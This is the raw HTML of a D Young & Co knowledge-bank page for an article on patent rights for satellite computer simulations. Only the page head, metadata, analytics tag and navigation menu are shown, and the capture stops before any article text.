

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space
body_size: 42106
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Patent rights for satellites: computer simulations for…</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Attorneys, IP Solicitors, marken">
<meta name="description" content="Recently, SpaceX Inc, the space exploration company founded by Elon Musk, has performed a couple of its dedicated rideshare missions. A rideshare mission…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="de_DE" property="og:locale">
<meta content="en_GB" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space" property="og:url">
<meta content="Patent rights for satellites: computer simulations for satellite…" property="og:title">
<meta content="Recently, SpaceX Inc, the space exploration company founded by Elon Musk, has performed a couple of its dedicated rideshare missions. A rideshare mission…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-knowledgebank-satellite-patents.jpg?mtime=1627389735" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Patent rights for satellites: computer simulations for satellite…">
<meta name="twitter:description" content="Recently, SpaceX Inc, the space exploration company founded by Elon Musk, has performed a couple of its dedicated rideshare missions. A rideshare mission…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x418_crop_center-center_82_none/dyoung-knowledgebank-satellite-patents.jpg?mtime=1627389735">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<meta name="twitter:image:alt" content="D Young &amp; Co - IHR EUROPÄISCHER IP PARTNER">
<link href="https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space" rel="canonical">
<link href="https://www.dyoung.com/de" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patent-satellites-space" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/patent-satellites-space" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/5d6c3da9/css/formie-theme.css?v=1764388075" rel="stylesheet"></head>

<body class="patent-satellites-space" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-cnrnoi" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;2642568f352bb0ccb692027ea5f9a7fb370c765699689d388f083ce617f5ae873&quot;,&quot;sprig:id&quot;:&quot;44922a698ef8aca24d1e30917e641c23c713c4df407073b704d4d9f2ed27090ccomponent-cnrnoi&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;5c01519f0d044adb3066fa0f91bc3ac81f222514919150c83895bbe02599ef3e98306&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/patent-satellites-space" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-satellites-space" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/de/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/uber" class="c-menu__link c-menu__link--submenu">
                            Über
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/de/uber/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/auszeichnungen" class="c-menu__link">Auszeichnungen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/uber/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/dienstleistungen" class="c-menu__link c-menu__link--submenu">
                            Dienstleistungen
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Erstellen &amp; Schützen</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/patente" class="c-menu__link">Patente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/marken-markenbezeichnungen" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/designrechte" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/urheberrecht" class="c-menu__link">Urheberrecht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainnamen" class="c-menu__link">Domainnamen</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP-Strategie</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-duediligence" class="c-menu__link">IP-Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ipaudits-healthchecks" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/markenstrategie" class="c-menu__link">Markenstrategie</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/verwertung-ip-kommerzielle-aspekte" class="c-menu__link">Verwertung geistigen Eigentums &amp; kommerzielle Aspekte</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-recherche-clearance" class="c-menu__link">IP-Recherche &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Streitfälle</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/ip-prozessführung" class="c-menu__link">IP-Prozessführung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einsprüche-nichtigkeits-löschungsklagen" class="c-menu__link">Einsprüche, Nichtigkeits- und Löschungsklagen</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/schieds-mediationsverfahren" class="c-menu__link">Schieds- &amp; Mediationsverfahren</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/online-durchsetzung-fälschungsbekämpfung" class="c-menu__link">Online-Durchsetzung &amp; Fälschungsbekämpfung</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/domainname-streitigkeiten" class="c-menu__link">Domainname-Streitigkeiten</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitspatente" class="c-menu__link">Einheitspatente</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/einheitliches-patentgericht" class="c-menu__link">Einheitliches Patentgericht</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-vertretung" class="c-menu__link">Vertretung vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-nichtigerklärung" class="c-menu__link">Nichtigerklärung von Patenten vor dem EPG</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/de/dienstleistungen/epg-verletzung" class="c-menu__link">Patentverletzung vor dem EPG</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/sektoren" class="c-menu__link c-menu__link--submenu">
                            Sektoren
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/biotechnologie-chemie-pharmazeutik" class="c-menu__link">Biotechnologie, Chemie &amp; Pharmazeutik</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/geschäfte-finanzen" class="c-menu__link">Geschäfte &amp; Finanzen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/kreativbranche" class="c-menu__link">Kreativbranche- und Unterhaltung, Gastgewerbe &amp; Medien</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/konsum-luxus-modegüter" class="c-menu__link">Konsum-, Luxus- &amp; Modegüter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/elektronik-ingenieurwesen-it" class="c-menu__link">Elektronik, Ingenieurwesen &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/energie" class="c-menu__link">Energie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/sektoren/medizintechnologie" class="c-menu__link">Medizintechnologie</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/mandanten" class="c-menu__link c-menu__link--submenu">
                            Mandanten
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausgründungen-kmu" class="c-menu__link">Ausgründungen, Start-ups &amp; KMU</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/akademiker" class="c-menu__link">Akademiker &amp; Technologietransfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/erfinder" class="c-menu__link">Erfinder</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/ausländische-rechtsvertreter" class="c-menu__link">Ausländische Rechtsvertreter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/interne-rechtsberatung-unternehmen" class="c-menu__link">Interne Rechtsberatung &amp; Unternehmen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/mandanten/wagniskapitalgeber-investoren" class="c-menu__link">Wagniskapitalgeber &amp; Investoren</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/wissensdatenbank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/artikel" class="c-menu__link">IP-Fälle und Artikel</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/faqs-und-guides" class="c-menu__link">FAQs und Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="c-menu__link">Newsletter</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/einheitspatent-epg" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/wissensdatenbank/ip-brexit" class="c-menu__link">IP &amp; Brexit</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/de/karriere" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/offene-stellen" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/wissen-lernen" class="c-menu__link">Wissen &amp; Lernen</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/de/karriere/was-unser-team-sagt" class="c-menu__link">Was unser Team sagt</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/de/kontakt" class="c-menu__link">
                            Kontakt
                        </a>
                    </li>
                                        </ul>
</nav>
	
<header class="c-header" data-behaviour="Header">

	<div class="c-header__nav">
		<span class="c-header__nav-btn js-nav-btn">
			<span class="c-header__nav-btn__icon">
				<span></span>
			</span>
		</span>

		<div class="c-header__crumbs">
			<a href="https://www.dyoung.com/de/" class="c-header__logo no-barba">
				<div class="icon icon--dyoung-logo-header-01">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 171.89 21.05">
						<path d="M58.31,17a11.28,11.28,0,0,0,3.83.67A11.53,11.53,0,0,0,65,17.33a8.6,8.6,0,0,0,2.67-1.19,6.17,6.17,0,0,0,2-2.28,7.34,7.34,0,0,0,.76-3.46V1.62H65.15V9.25a5.72,5.72,0,0,1-.39,2.29,2.54,2.54,0,0,1-1,1.23,3.1,3.1,0,0,1-1.57.39,3.13,3.13,0,0,1-1.61-.4,2.61,2.61,0,0,1-1-1.24,5.75,5.75,0,0,1-.39-2.3V1.62H53.85V10.4a6.81,6.81,0,0,0,1.29,4.29A7,7,0,0,0,58.31,17Z"/>
